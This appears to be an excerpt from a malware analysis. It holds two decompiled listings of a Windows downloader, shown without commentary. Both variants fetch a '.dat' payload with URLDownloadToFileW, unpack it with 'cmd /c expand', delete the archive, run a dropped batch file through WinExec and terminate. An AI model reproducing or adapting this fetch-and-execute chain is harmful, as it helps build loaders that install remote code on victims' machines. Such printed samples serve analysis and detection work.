 52 sub_111730(&v14, 0, 259);
53 if ( GetSystemWow64DirectoryA(&Buffer, 0x104u) )
54 lstrcatW(&String1, L"/3.dat");
55 else
56 lstrcatW(&String1, L"/2.dat");
57 GetModuleFileNameW(0, &Filename, 0x104u);
58 *(_DWORD *)sub_1115EE(&Filename, 92) = 0;
59 GetTempFileNameW(&Filename, L"Tmp", 0, &TempFileName);
60 DeleteFileW(&TempFileName);
61 GetTempFileNameW(&Filename, L"Tmp", 0, &FileName);
62 DeleteFileW(&FileName);
63 if ( !URLDownloadToFileW(0, &String1, &TempFileName, 0, 0) && sub_111310(&FileName) )
64 {
65 DeleteFileW(&TempFileName);
66 wsprintfA(&CmdLine, "cmd /c expand %ws -F:* \"%ws\" && del /f /q %ws", &FileName, &Filename, &FileName);
67 WinExec(&CmdLine, 0);
68 do
69 {
70 Sleep(0xBB8u);
71 GetFileAttributesW(&FileName);
72 }
73 while ( !GetLastError() );
74 sub_111730(&CmdLine, 0, 260);
75 wsprintfA(&CmdLine, "cmd /c \"%ws\\zx.bat\"", &Filename);
76 WinExec(&CmdLine, 0);
77 }
78 v11 = GetCurrentProcess();
79 result = (CHAR *)TerminateProcess(v11, 0);
53 if ( GetSystemWow64DirectoryA(&Buffer, 0x104u) )
54 lstrcatW(&String1, L"/3.dat");
55 else
56 lstrcatW(&String1, L"/2.dat");
57 ExpandEnvironmentStringsW(L"%USERPROFILE%", &Dst, 0x104u);
58 GetTempFileNameW(&Dst, L"Tmp", 0, &TempFileName);
59 DeleteFileW(&TempFileName);
60 GetTempFileNameW(&Dst, L"Tmp", 0, &FileName);
61 DeleteFileW(&FileName);
62 if ( !URLDownloadToFileW(0, &String1, &TempFileName, 0, 0) && sub_12D1300(&FileName) )
63 {
64 DeleteFileW(&TempFileName);
65 wsprintfA(&CmdLine, "cmd /c expand %ws -F:* \"%ws\" && del /f /q %ws", &FileName, &Dst, &FileName);
66 WinExec(&CmdLine, 0);
67 do
68 {
69 Sleep(0xBB8u);
70 GetFileAttributesW(&FileName);
71 }
72 while ( !GetLastError() );
73 memset___12D16F0((unsigned __int8 *)&CmdLine, 0, 0x104u);
74 wsprintfA(&CmdLine, "cmd /c \"%ws\\pp.bat\"", &Dst);
75 WinExec(&CmdLine, 0);
76 }
77 v11 = GetCurrentProcess();
78 result = (CHAR *)TerminateProcess(v11, 0);